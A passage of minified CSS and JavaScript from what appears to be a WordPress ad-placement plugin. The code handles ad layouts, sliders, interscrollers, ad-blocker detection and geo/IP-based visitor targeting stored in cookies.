[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var 